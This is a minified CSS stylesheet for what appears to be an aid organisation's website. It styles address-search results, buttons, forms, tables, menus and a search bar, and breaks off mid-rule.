body_size: 26134
content:
@charset "UTF-8";.c-addresses-search__result-list{list-style:none;margin-bottom:1.4705882353rem;margin-left:0;padding-left:0}.c-addresses-search__result-item{margin-bottom:1.4705882353rem;padding-bottom:1.4705882353rem;border-bottom:1px solid #e0ddd6}.c-addresses-search__result-item:before,.c-addresses-search__result-item:after{content:" ";display:table}.c-addresses-search__result-item:after{clear:both}.c-addresses-search__result-item:last-of-type{border:0;padding-bottom:0}.c-addresses-form__bold{font-weight:bold}.c-addresses-form_poi-lable{margin:1rem 0;}.c-addresses__table{float:left;text-align:left;width:100%;}.c-addresses__table{text-align:left;}.c-addresses__tableitem--equal{padding-right:2%;width:50%;}.c-addresses__tableitem{line-height:1.8;}.c-addresses__tableitem--equal{padding-right:2%;width:50%;}.c-addresses-glossary{display:inline;float:left;width:100%;text-align:center;padding:10px 0;margin:0 auto;}.c-addresses-glossary li{display:inline-block;width:2.3rem;}.c-pagination__list a{padding-right:0.5rem;}*,:after,:before{box-sizing:border-box}body,html{background-color:#fff}body,form,h1,h2,h3,h4,h5,h6,html,p,ul{margin:0;padding:0}button:focus:not(:focus-visible){outline:0}::-moz-focus-inner{border-style:none;padding:0}ol[role=list],ul[role=list]{list-style:none}article,aside,details,footer,header,main,nav,section{display:block}[hidden],template{display:none}em{font-style:italic}code,kbd,pre,samp{font-family:monospace}abbr[title]{border-bottom:none;text-decoration:underline}html{-webkit-text-size-adjust:100%;font-size:100%;scroll-behavior:smooth}:root{--main-font-family:lib.$font-main,sans-serif}body{background-color:var(--col-background);color:var(--col-text);font-family:var(--main-font-family,sans-serif);font-size:var(--main-size-fluid);line-height:var(--main-line-height)}body.prevent-scroll{overflow:hidden}img,picture,video{border:none;display:block;height:auto;max-width:100%}iframe,video.video-embed-item{margin-inline:auto}iframe{border:none;display:block}.library{margin-top:8rem}.library__label{display:block;margin-bottom:1em;margin-top:2em}.library .bg{margin-bottom:2rem;padding-bottom:2rem;padding-top:2rem}.library .bg.grid .bg{padding-left:2rem;padding-right:2rem}.h-hide,.visually-hidden{clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}@media (prefers-reduced-motion:reduce){html:focus-within{scroll-behavior:auto}*,:after,:before{animation-duration:.01ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important;transition-duration:.01ms!important}}p{-webkit-margin-after:1em;margin-block-end:1em}.lead{font-size:var(--lead-size-fluid);font-weight:700}.small,small{font-size:var(--small-size-fluid)}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}.link-style,a{background-color:transparent;color:var(--col-link);-webkit-text-decoration:underline var(--col-link-underline);text-decoration:underline var(--col-link-underline)}.link-style:hover,a:hover{-webkit-text-decoration:underline var(--col-link-hover);text-decoration:underline var(--col-link-hover)}.link-style:focus-visible,a:focus-visible{outline:.2rem solid currentColor;outline-offset:.1rem;text-decoration:none}code,kbd,pre,samp{background-color:var(--col-black-20);border-radius:.4rem;-webkit-box-decoration-break:clone;box-decoration-break:clone;color:var(--col-black-80);display:inline;padding:.1em .3em}u{padding:0 .3125em}blockquote{-webkit-margin-after:1em;border-bottom:1px solid var(--col-black-20);border-top:1px solid var(--col-black-20);font-size:var(--blockquote-size-fluid);font-weight:700;margin:0;margin-block-end:1em;padding:.75rem 0}blockquote p{display:inline}blockquote p:before{-webkit-margin-end:.2em;background-image:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path style="fill:none" d="M0 0h16v16H0z"/><path d="M0 0v6.94h2.97c.03.96-.19 1.92-.63 2.77-.53.85-1.37 1.47-2.34 1.73v2.97c.91-.11 1.79-.4 2.59-.83.78-.42 1.48-.99 2.05-1.67.57-.68 1.02-1.46 1.33-2.3.32-.87.46-1.8.43-2.73V0H0Zm9.6 0v6.94h2.97c.03.96-.19 1.92-.63 2.77-.53.85-1.37 1.47-2.34 1.73v2.97c.91-.11 1.79-.4 2.59-.83.78-.42 1.48-.99 2.05-1.67.57-.68 1.02-1.46 1.33-2.3.32-.87.46-1.8.43-2.73V0H9.6Z" style="fill:%23e60005"/></svg>');background-size:contain;content:"";display:inline-block;height:.9em;margin-inline-end:.2em;width:.9em}blockquote p:after,blockquote p:before{background-repeat:no-repeat;vertical-align:middle}blockquote p:after{-webkit-margin-start:.1em;-webkit-padding-start:1em;background-image:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path style="fill:none" d="M0 0h16v16H0z"/><path d="M0 14.42V7.48h2.97c.03-.96-.19-1.92-.63-2.77A3.973 3.973 0 0 0 0 2.98V0c.91.11 1.79.4 2.59.83.78.42 1.48.99 2.05 1.67.57.68 1.02 1.46 1.33 2.3.32.87.46 1.8.43 2.73v6.89H0Zm9.6 0V7.48h2.97c.03-.96-.19-1.92-.63-2.77A3.973 3.973 0 0 0 9.6 2.98V0c.91.11 1.79.4 2.59.83.78.42 1.48.99 2.05 1.67.57.68 1.02 1.46 1.33 2.3.32.87.46 1.8.43 2.73v6.89H9.6Z" style="fill:%23e60005"/></svg>');background-position:center .03em;background-size:.9em .9em;content:" ";display:inline;line-height:0;margin-inline-start:.1em;padding-inline-start:1em}hr{background:var(--col-black-20);border:none;height:1px;margin:1.5em 0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{-webkit-hyphenate-limit-before:3;-webkit-hyphenate-limit-after:4;-ms-hyphenate-limit-chars:10 3 4;hyphenate-limit-chars:10 3 4;font-family:Helvetica Neue,OpenSans,Arial,sans-serif;font-weight:700;-webkit-hyphens:auto;hyphens:auto;line-height:var(--headings-line-height);margin-bottom:1em}.h1,h1{color:var(--col-headline);font-size:var(--h1-size-fluid);margin-bottom:.8em}.h2,h2{font-size:var(--h2-size-fluid)}.h3,h3{font-size:var(--h3-size-fluid)}.h3,.h4,h3,h4{line-height:calc(var(--headings-line-height)*1.1)}.h4,h4{font-size:var(--h4-size-fluid)}:where(address,blockquote,dl,figure,form,ol,p,pre,table,ul)~:is(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6){margin-top:1em}:where(.frame-type-header) :is(h1,h2,h3,h4,h5,h6){margin-bottom:0}@font-face{font-display:swap;font-family:OpenSans;font-style:normal;font-weight:300;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-300.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:italic;font-weight:300;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-300italic.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:normal;font-weight:400;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-regular.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:italic;font-weight:400;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-italic.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:normal;font-weight:500;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-500.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:italic;font-weight:500;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-500italic.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:normal;font-weight:600;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-600.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:italic;font-weight:600;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-600italic.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:normal;font-weight:700;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-700.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:italic;font-weight:700;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-700italic.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:normal;font-weight:800;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-800.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:italic;font-weight:800;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-800italic.woff2') format("woff2")}.button,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:inherit;cursor:pointer;font-family:inherit;font-size:inherit;line-height:inherit;margin:0;overflow:visible;padding:0;text-transform:none;width:-moz-fit-content;width:fit-content}.button::-moz-focus-inner,button::-moz-focus-inner{border:0;padding:0}.button:not(:focus-visible),button:not(:focus-visible){outline:none}.button,.form-navigation .btn,:where(button[type=submit]){border-radius:1.5rem;cursor:pointer;display:inline-block;font-size:inherit;font-weight:700;gap:1em;line-height:1.2;padding:.5em 1em;text-align:start;text-decoration:none;transition-duration:.4s;transition-property:all;transition-timing-function:ease-in-out}.button:not(:last-child),.form-navigation .btn:not(:last-child),:where(button[type=submit]):not(:last-child){margin:0 1em 1em 0}.button:focus,.button:hover,.form-navigation .btn:focus,.form-navigation .btn:hover,:where(button[type=submit]):focus,:where(button[type=submit]):hover{outline:none;text-decoration:none}.button,.button--primary,.form-navigation .btn{background:var(--col-button-background);color:var(--col-button-text)}.button--primary:focus,.button--primary:hover,.button:focus,.button:hover,.form-navigation .btn:focus,.form-navigation .btn:hover{background:var(--col-button-background)}.button--primary:hover,.button:hover,.form-navigation .btn:hover{transform:scale(1.05)}.button--primary:focus,.button:focus,.form-navigation .btn:focus{box-shadow:0 0 0 .125rem var(--col-button-text),0 0 0 .25rem var(--col-button-border)}.button--primary.button--outline,.button.button--outline,.form-navigation .btn.button--outline{background:transparent;border-color:var(--col-button-border);color:var(--col-button-text)}.button--primary.button--outline:focus,.button--primary.button--outline:hover,.button.button--outline:focus,.button.button--outline:hover,.form-navigation .btn.button--outline:focus,.form-navigation .btn.button--outline:hover{background:var(--col-button-background);color:var(--col-button-text)}.button--primary--small,.button--small,.form-navigation .btn--small{font-size:var(--small-size-fluid);padding:.3em .5em}.button--block,.button--primary--block,.form-navigation .btn--block{width:100%}.button--secondary,:where(button[type=submit]){background:transparent;border:.125rem solid var(--col-button-border);color:var(--col-link)}.button--secondary:focus,.button--secondary:hover,:where(button[type=submit]):focus,:where(button[type=submit]):hover{background:transparent}.button--secondary:focus,:where(button[type=submit]):focus{box-shadow:0 0 0 .125rem var(--col-button-text),0 0 0 .25rem var(--col-button-border)}.button--tertiary,a.o-btn{background:transparent;color:var(--col-link)}.button--tertiary:focus,.button--tertiary:hover,a.o-btn:focus,a.o-btn:hover{background:transparent}.button--tertiary:after,a.o-btn:after{background-color:transparent;background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/chevron-blue.svg');background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:.6em;margin-left:.3em;transform:translateY(-.1em) rotate(-90deg);vertical-align:middle;width:.6em}.bg--blue .button--tertiary:after,.bg--grey .button--tertiary:after,.bg--red .button--tertiary:after{background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/chevron-white.svg')}.bg .bg--default .button--tertiary:after{background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/chevron-blue.svg')}.button--donate{color:var(--col-white)}.button--donate,.button--donate:focus,.button--donate:hover{background:var(--col-red-gradient)}.button--donate:focus{box-shadow:0 0 0 .125rem var(--col-button-text),0 0 0 .25rem var(--col-red)}.button--disabled,.button:disabled{cursor:not-allowed}.button--disabled:hover,.button:disabled:hover{animation:shake .82s cubic-bezier(.36,.07,.19,.97) both;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:62.5rem;transform:translateZ(0)}.button--disabled:focus,.button:disabled:focus{box-shadow:none}.button.button--primary.button--disabled,.button.button--primary:disabled{background:var(--col-black-20);color:var(--col-white)}.button.button--secondary.button--disabled,.button.button--secondary:disabled{border-color:var(--col-black-20);color:var(--col-black-20)}.button.button--tertiary.button--disabled,.button.button--tertiary:disabled{color:var(--col-black-20)}.button.button--tertiary.button--disabled:after,.button.button--tertiary:disabled:after{background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/chevron-grey.svg')}@keyframes shake{10%,90%{transform:translate3d(-.0625rem,0,0)}20%,80%{transform:translate3d(.125rem,0,0)}30%,50%,70%{transform:translate3d(-.25rem,0,0)}40%,60%{transform:translate3d(.25rem,0,0)}}.bg--grey .button.button--primary.button--disabled,.bg--grey .button.button--primary:disabled{color:var(--col-black-80)}.bg--grey .button.button--secondary.button--disabled,.bg--grey .button.button--secondary:disabled,.bg--grey .button.button--tertiary.button--disabled,.bg--grey .button.button--tertiary:disabled{color:var(--col-text)}.o-form{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.gridelements__wrapper .o-form{max-width:unset;width:unset}fieldset,input,legend,select,textarea{-moz-appearance:none;appearance:none;-webkit-appearance:none;background:none;border:0;margin:0;outline:0;padding:0;text-align:left}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=search]::-ms-clear,input[type=search]::-ms-reveal{display:none;height:0;width:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}fieldset{margin-bottom:2rem}fieldset legend{font-family:Helvetica Neue,OpenSans,Arial,sans-serif;font-size:1.3em;font-weight:700;margin-bottom:.5em}label{color:var(--col-input-label);display:block;font-size:var(--small-size-fluid);margin-bottom:.5rem}.help-block{color:var(--col-text);display:block;font-size:.8em;padding:.1em 1.2em}.help-block.error{color:var(--col-red)}.form-group,.o-form__item,.o-select--reloaded{margin-bottom:1rem;position:relative}label.control-label,label.o-form__label{font-size:.7em;font-weight:700;left:1.3em;position:absolute;top:.5em}label.control-label.form-group-label,label.o-form__label.form-group-label{left:1.175em;top:.5em}.custom-file-input,.custom-file-label,.custom-file-label:after,.input:before,input,select,textarea{border-radius:.75em;font-family:Helvetica Neue,OpenSans,Arial,sans-serif;font-size:inherit;line-height:1.4em;padding:1.35em .5em .65em .8em}input,select,textarea{background-color:var(--col-white);border:.1rem solid var(--col-input-border);border-radius:.75em;color:var(--col-blue);display:block;font-size:var(--main-size-fluid);font-weight:700;transition:border .4s ease-in-out,box-shadow .4s ease-in-out;width:100%}input::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:var(--col-input-placeholder)}input:-moz-placeholder,input::-moz-placeholder,select:-moz-placeholder,select::-moz-placeholder,textarea:-moz-placeholder,textarea::-moz-placeholder{color:var(--col-input-placeholder)}input:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:var(--col-input-placeholder)}input:focus,select:focus,textarea:focus{border-color:var(--col-blue);box-shadow:0 0 0 .175rem var(--col-blue)}input:focus::-webkit-input-placeholder,select:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{color:var(--col-black-60)}input:focus:-moz-placeholder,select:focus:-moz-placeholder,textarea:focus:-moz-placeholder{color:var(--col-black-60)}input:focus::-moz-placeholder,select:focus::-moz-placeholder,textarea:focus::-moz-placeholder{color:var(--col-input-placeholder)}input:focus::-ms-input-placeholder,select:focus::-ms-input-placeholder,textarea:focus::-ms-input-placeholder{color:var(--col-input-placeholder)}input.filled,input.filled+.custom-file-label,select.filled,select.filled+.custom-file-label,textarea.filled,textarea.filled+.custom-file-label{border-color:var(--col-button-border)}input.error,input.filled--focusout:invalid,select.error,select.filled--focusout:invalid,textarea.error,textarea.filled--focusout:invalid{border-color:var(--col-red)}input.error:active,input.error:focus,input.error:hover,input.filled--focusout:invalid:active,input.filled--focusout:invalid:focus,input.filled--focusout:invalid:hover,select.error:active,select.error:focus,select.error:hover,select.filled--focusout:invalid:active,select.filled--focusout:invalid:focus,select.filled--focusout:invalid:hover,textarea.error:active,textarea.error:focus,textarea.error:hover,textarea.filled--focusout:invalid:active,textarea.filled--focusout:invalid:focus,textarea.filled--focusout:invalid:hover{border-color:var(--col-red);box-shadow:0 0 0 .1rem var(--col-red)}input:disabled,select:disabled,textarea:disabled{background:var(--col-text-shaded)!important;cursor:not-allowed!important;opacity:.5}input:disabled::-moz-placeholder,select:disabled::-moz-placeholder,textarea:disabled::-moz-placeholder{color:var(--col-text-shaded)!important}input:disabled::placeholder,select:disabled::placeholder,textarea:disabled::placeholder{color:var(--col-text-shaded)!important}.parsley-custom-error-message,.parsley-pattern,.parsley-range,.parsley-required,.parsley-type{color:var(--col-dark-red)}.bg--blue .parsley-custom-error-message,.bg--blue .parsley-pattern,.bg--blue .parsley-range,.bg--blue .parsley-required,.bg--blue .parsley-type,.bg--grey .parsley-custom-error-message,.bg--grey .parsley-pattern,.bg--grey .parsley-range,.bg--grey .parsley-required,.bg--grey .parsley-type,.bg--red .parsley-custom-error-message,.bg--red .parsley-pattern,.bg--red .parsley-range,.bg--red .parsley-required,.bg--red .parsley-type{color:var(--col-white)}textarea{line-height:var(--main-line-height);min-height:10em;overflow:auto;resize:vertical}.form-check-label,.radio>label{cursor:pointer;display:flex;flex-direction:row-reverse;justify-content:space-between}input[type=checkbox],input[type=radio]{background-color:var(--col-white);border:.1rem solid var(--col-radio-button-border);border-radius:.3rem;box-shadow:none;cursor:pointer;display:inline-block;height:1.75rem;margin-right:.75em;min-width:1.75rem;padding:0;position:relative;top:-.25em;transition:background-color .2s ease-in-out;vertical-align:middle;width:1.75rem}input[type=checkbox]:before,input[type=radio]:before{background:no-repeat 50%;background-size:50% 50%;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%}input[type=checkbox]:hover,input[type=radio]:hover{background-color:var(--col-radio-button);box-shadow:inset 0 0 0 .2rem var(--col-white)}input[type=checkbox]:focus,input[type=radio]:focus{border-color:var(--col-blue);box-shadow:inset 0 0 0 .2rem var(--col-white),0 0 0 .2rem var(--col-blue)}input[type=checkbox]:checked,input[type=radio]:checked{background-color:var(--col-radio-button);border:.1rem solid var(--col-radio-button-border);box-shadow:inset 0 0 0 .2rem var(--col-white)}input[type=checkbox]:disabled+span,input[type=radio]:disabled+span{cursor:not-allowed;opacity:.5}input[type=checkbox]:before{opacity:1}input[type=checkbox]:focus{border-color:var(--col-blue);box-shadow:inset 0 0 0 .2rem var(--col-white),0 0 0 .2rem var(--col-blue)}input[type=checkbox]:checked:before{background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/check-white.svg');opacity:1}input[type=radio]{border-radius:100%}input[type=radio]:before{background:var(--col-white);border-radius:50%;height:12px;left:50%;top:50%;transform:translate(-50%,-50%);width:12px}input[type=radio]:focus{border-color:var(--col-blue);box-shadow:inset 0 0 0 .2rem var(--col-white),0 0 0 .2rem var(--col-blue)}label>input[type=checkbox]:checked+*,label>input[type=radio]:checked+*{border-color:var(--col-blue);box-shadow:inset 0 0 0 .2rem var(--col-white);color:var(--col-blue)}input[type=radio].button-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.button-check:checked+.button{box-shadow:0 0 0 .125rem var(--col-button-text),0 0 0 .25rem var(--col-button-border)}select:not([multiple]),select[size="1"]{background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/chevron-grey.svg');background-position:center right .5em;background-repeat:no-repeat;background-size:.75em auto;color:var(--col-blue);cursor:pointer;min-height:3.5em;padding-bottom:.25em;padding-right:2.5em;padding-top:1.25em}@media (min-width:577px){select:not([multiple]),select[size="1"]{background-position:center right 1.35em}}select:not([multiple]):focus,select[size="1"]:focus{background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/chevron-blue.svg');color:var(--col-input-placeholder)}.custom-file{cursor:pointer;position:relative}.custom-file-input{cursor:pointer;height:100%;left:0;margin:0;opacity:0;position:absolute;top:0;width:100%;z-index:2}.custom-file-input::-webkit-file-upload-button{display:none;visibility:hidden}.custom-file-input:focus+.custom-file-label{border-color:var(--col-blue);box-shadow:0 0 0 .2rem var(--col-blue)}.custom-file-label{border:.1rem solid var(--col-input-border);color:var(--col-black-80);cursor:pointer;display:block;font-size:var(--small-size-fluid);margin-bottom:0;max-width:100%;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap;z-index:1}.custom-file-label:hover{cursor:pointer}.custom-file-label:after{background-color:var(--col-black-05);border-bottom-left-radius:0;border-top-left-radius:0;bottom:0;content:"Browse";display:block;height:auto;padding:1.5em .5em 1em .8em;position:absolute;right:0;top:-.5em;transition:border .4s ease;z-index:3}.custom-file-label:lang(de):after{color:var(--col-blue);content:"Datei auswählen"}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.frame-type-form_formframework [class*=hidden]{display:none!important}.frame-type-form_formframework .frame{margin:0!important;padding:0!important}.frame-type-form_formframework .frame .textmedia--text-only{margin:0;max-width:unset;width:100%}.form-group-checkbox,.form-group-radio{border:.1rem solid var(--col-radio-button-border);border-radius:.75em;padding:.8em .5em .2em .8em}.form-group-checkbox:focus-within,.form-group-radio:focus-within{border-color:var(--col-blue);box-shadow:0 0 0 .175rem var(--col-blue)}.form-group-checkbox .inputs-list>.form-group,.form-group-radio .inputs-list>.form-group{margin-bottom:0}.form-group-checkbox .form-check,.form-group-checkbox .radio,.form-group-radio .form-check,.form-group-radio .radio{padding-top:1em}.form-group-checkbox{background-color:var(--col-white)}.add-on{border:.1rem solid var(--col-radio-button-border);border-radius:.75em;padding:1em .8em 1em 1.2em}.add-on:focus-within{border-color:var(--col-blue);box-shadow:0 0 0 .175rem var(--col-blue)}.add-on input[type=checkbox]{top:0}.form-check,.radio{position:relative}.form-check:after,.radio:after{border-bottom:.1rem solid var(--col-radio-button-border);content:"";display:block;left:-.8em;position:absolute;width:calc(100% + 1.3em)}.form-check:last-of-type:after,.radio:last-of-type:after{display:none}table{border-collapse:collapse;border-spacing:0;display:table;margin:0 0 1em;table-layout:fixed;text-align:left;width:100%}table td,table th{word-wrap:normal;border:1px solid var(--col-black-20);-webkit-hyphens:auto;hyphens:auto;padding:1rem}table th{background:var(--col-background) fixed;color:var(--col-text)}table tr{color:var(--col-black-80)}table tr:nth-child(2n){background-color:var(--col-white)}table tr:nth-child(odd){background-color:var(--col-black-05)}.h-responsiveTable{font-size:var(--small-size-fluid);margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);overflow-x:auto;width:80rem}.h-responsiveTable .o-table{table-layout:auto}ol,ul{list-style:none;margin:0;padding:0}.list.list--ordered{counter-reset:item;list-style:decimal}.list.list--ordered>li{counter-increment:item;display:block;padding:.3em 1em .3em 1.7em;position:relative}.list.list--ordered>li>ol>li{padding-left:2.2em}.list.list--ordered>li:before{content:counters(item,".") ". ";left:0;list-style:none;margin-left:-1.5em;padding:.3em 1em .3em 1.5em;position:absolute;top:0}.list.list--unordered{list-style:disc}.list.list--unordered>li{list-style:disc;margin-left:1em;padding:.3em 1em .3em .5em;position:relative}.list.list--unordered>li>ul{list-style:circle;margin-left:1em;padding:.3em 1em .3em 1.7em}.list.list--unordered>li>ul>li{margin-left:-1.5em;padding:.3em 1em .3em 0}.list.list--unordered>li:before{content:"";margin-left:-.5rem;padding:.3em 1em .3em 1.5em;position:absolute}.header{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);text-align:center;width:40rem}.header__header--withsubheader,.header__subheader{-webkit-margin-after:1rem;margin-block-end:1rem}.header__subheader{display:block;line-height:1.2}@media (min-width:577px){.header__subheader{-webkit-margin-after:2rem;margin-block-end:2rem}}.header__preheader{-webkit-margin-after:0;margin-block-end:0}.body__wrapper{display:flex;flex-direction:column;margin:0 auto;max-width:100%;min-height:100vh;padding-top:10rem}main{flex-grow:1}main>.frame:first-child.frame-type-plusdrkcontentelements_multimedia_header{-webkit-margin-before:0;margin-block-start:0}main>:where(*){margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}main>:where(*):last-child{margin-bottom:8rem}.pagets__category .page-category{-webkit-margin-after:1rem;margin-block-end:1rem;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}@media (min-width:577px){.pagets__category .page-category{-webkit-margin-after:2rem;margin-block-end:2rem}}.pagets__category .page-category__button{-webkit-margin-end:.5rem;background-color:var(--col-black-05);border-radius:3rem;color:var(--col-blue);display:inline-block;font-size:var(--small-size-fluid);line-height:normal;margin-inline-end:.5rem;min-width:-moz-fit-content;min-width:fit-content;padding:.5rem 1rem;text-shadow:none}.pagets__category .page-category__button:hover{text-decoration:underline}#system-page{background-color:#1e1e1e;color:#fff;height:100%;position:fixed;text-align:center;width:100%}#system-page p{margin:0 auto;max-width:50rem}.toolbar{align-items:center;display:flex;flex-flow:row nowrap;gap:1rem;height:5rem;justify-content:space-between;margin:0 auto;max-width:80rem}.toolbar__wrap{background-color:var(--col-white);border-bottom:1px solid var(--col-black-20);left:0;overflow:hidden;padding:0 1rem;position:fixed;top:0;transition:transform .4s ease-in-out;width:100%;z-index:710}.hidden-toolbar .toolbar__wrap{transform:translateY(-100%)}.toolbar__navigation{align-items:center;display:flex;flex-grow:1;gap:1rem;justify-content:center}.toolbar__search-button{height:2rem;padding:.25rem;width:2rem}.toolbar__search-button:focus-visible{box-shadow:0 0 0 .125rem var(--col-white),0 0 0 .3125rem var(--col-black-60);outline:none}@media (min-width:993px){.toolbar__search-button{display:block!important}}.toolbar__search-button svg{height:100%;width:100%}.toolbar__donate-btn{font-size:var(--small-size-fluid);font-weight:500;margin:0!important;transition:transform .4s ease-in-out}@media (min-width:993px){.toolbar__donate-btn{padding:.7em 1.2em .9em}}.toolbar__nav-search-button{align-items:center;border:2px solid transparent;border-radius:50%;color:var(--col-black-100);display:flex;height:3rem;justify-content:center;margin-left:.5rem;min-width:3rem;overflow:hidden;position:relative;transition:border-color .3s ease-in-out;width:3rem}.toolbar__nav-search-button:focus-visible{box-shadow:0 0 0 .125rem var(--col-white),0 0 0 .3125rem var(--col-black-60);outline:none}@media (min-width:993px){.toolbar__nav-search-button{display:none}}.toolbar__nav-search-button:before{background:var(--col-red-gradient);border-radius:50%;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease-in-out;width:100%}.toolbar--menu--open .toolbar__nav-search-button:before{opacity:1}.toolbar__nav-search-button svg{fill:currentColor;display:inline-block;height:3rem;max-width:100%;overflow:visible;transition:opacity .3s ease-in-out,width .3s ease-in-out;width:2rem}.toolbar--menu--open .toolbar__nav-search-button svg{opacity:0;width:0}.toolbar__nav-search-button span{display:block;height:3rem;margin-left:-.8rem;position:relative;transition:margin-left .3s ease-in-out,width .4s ease-in-out;width:3rem}.toolbar__nav-search-button span:after,.toolbar__nav-search-button span:before{background-color:var(--col-black-100);content:"";height:3px;position:absolute;right:0;top:50%;transition:transform .4s ease-in-out,right .3s ease-in-out;width:.75rem}.toolbar__nav-search-button span:before{transform:translateY(calc(-50% - 6px))}.toolbar__nav-search-button span:after{transform:translateY(-50%)}.toolbar--menu--open .toolbar__nav-search-button span{margin-left:0}.toolbar--menu--open .toolbar__nav-search-button span:after,.toolbar--menu--open .toolbar__nav-search-button span:before{background-color:var(--col-white)}.toolbar--menu--open .toolbar__nav-search-button span:before{right:50%;transform:translate(50%,-50%) rotate(-45deg);width:1rem}.toolbar--menu--open .toolbar__nav-search-button span:after{right:50%;transform:translate(50%,-50%) rotate(45deg);width:1rem}.main-menu__wrap{background-color:var(--col-black-05);height:calc(100% - 5rem);left:0;overflow:auto;padding:1rem 0 3rem;position:fixed;top:5rem;transform:translateY(-100%);transition:transform .4s ease-in-out;width:100%;z-index:700}.main-menu__wrap--open{transform:translateY(0)}.main-menu{padding:1rem 2rem 0}.main-menu__list{margin:0;padding:0}.main-menu__item{display:block}.main-menu__item:not(:last-of-type){border-bottom:1px solid var(--col-black-20)}.main-menu__link{color:var(--col-text);display:block;font-weight:700;line-height:1.2em;padding:1rem 0;text-decoration:none}.main-menu__link--active{color:var(--col-blue)}@media (min-width:993px){.main-menu{padding:0}.main-menu__list{display:flex;justify-content:center}.main-menu__item:not(:last-of-type){border-bottom:none;margin-right:.5rem}.main-menu__link{font-size:var(--small-size-fluid);padding:.25rem}}.global-search__fieldset{-webkit-margin-after:0;border-radius:62.4375rem;box-shadow:0 .5rem 1rem 0 rgba(0,0,0,.2);margin-block-end:0;margin-inline:1rem;position:relative}.global-search__input{border:none;border-radius:62.4375rem;caret-color:var(--col-blue);color:var(--col-blue);padding:1rem 1rem 1rem 3.75rem}.global-search__input:focus{box-shadow:inset 0 0 0 .1875rem var(--col-blue)}.global-search__submit{align-items:center;border:none;border-radius:50%;display:flex;height:2.5rem;justify-content:center;left:1rem;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:2.5rem}.global-search__submit:focus{box-shadow:inset 0 0 0 .1875rem 